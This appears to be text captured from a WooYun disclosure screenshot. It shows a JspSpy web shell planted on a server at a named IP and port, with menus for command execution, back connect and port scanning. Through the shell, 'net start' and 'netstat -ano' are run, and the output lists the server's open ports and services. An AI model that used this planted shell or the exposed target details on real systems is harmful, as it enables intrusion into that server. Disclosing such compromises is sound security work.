 111.113.15.194:8088/JspSpyJDK5.jsp
最常访问 火狐官方站点 新手上路 中粮黄海粮油工业（... 常用网址 http://222.52.118.78... 爱淘宝（原淘宝特
111.113.15.194:8088 (135.162.9.71)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | Clipb
Execute Program »
Parameter
cmd.exe /c net start > E:/jszx/cn/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c netstat -ano Execute
活动连接
协议 本地地址 外部地址 状态 PID
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 848
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:1158 0.0.0.0:0 LISTENING 1940
TCP 0.0.0.0:1521 0.0.0.0:0 LISTENING 1964
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 1152
TCP 0.0.0.0:3938 0.0.0.0:0 LISTENING 2316
TCP 0.0.0.0:4899 0.0.0.0:0 LISTENING 2424
TCP 0.0.0.0:5357 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:5520 0.0.0.0:0 LISTENING 1940
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING 2168
TCP 0.0.0.0:8088 0.0.0.0:0 LISTENING 2168
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING 540
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING 948
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING 996
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING 620
TCP 0.0.0.0:49166 0.0.0.0:0 LISTENING 1988
TCP 0.0.0.0:49201 0.0.0.0:0 LISTENING 576
TCP 127.0.0.1:1521 127.0.0.1:49280 ESTABLISHED 1964
TCP 127.0.0.1:8005 0.0.0.0:0 LISTENING 2168
TCP 127.0.0.1:10000 0.0.0.0:0 LISTENING 2316
TCP 127.0.0.1:49159 0.0.0.0:0 LISTENING 1964
TCP 127.0.0.1:49171 127.0.0.1:49172 ESTABLISHED 1940
TCP 127.0.0.1:49172 127.0.0.1:49171 ESTABLISHED 1940
TCP 127.0.0.1:49280 127.0.0.1:1521 ESTABLISHED 2168
TCP 127.0.0.1:61100 127.0.0.1:61100 ESTABLISHED 11656
TCP 135.162.9.71:139 0.0.0.0:0 LISTENING 4
TCP 135.162.9.71:1521 135.162.9.71:49181 ESTABLISHED 1964
TCP 135.162.9.71:1521 135.162.9.71:49183 ESTABLISHED 1964
TCP 135.162.9.71:1521 135.162.9.71:49184 ESTABLISHED 1964
TCP 135.162.9.71:1521 135.162.9.71:49186 ESTABLISHED 1964
TCP 135.162.9.71:1521 135.162.9.71:49187 ESTABLISHED 1964
TCP 135.162.9.71:1521 135.162.9.71:49188 ESTABLISHED 1964
TCP 135.162.9.71:1521 135.162.9.71:49189 ESTABLISHED 1964
TCP 135.162.9.71:1521 135.162.9.71:49190 ESTABLISHED 1964
TCP 135.162.9.71:1521 135.162.9.71:49191 ESTABLISHED 1964
TCP 135.162.9.71:49157 0.0.0.0:0 LISTENING 1848
TCP 135.162.9.71:49181 135.162.9.71:1521 ESTABLISHED 1940
www.wooyun.org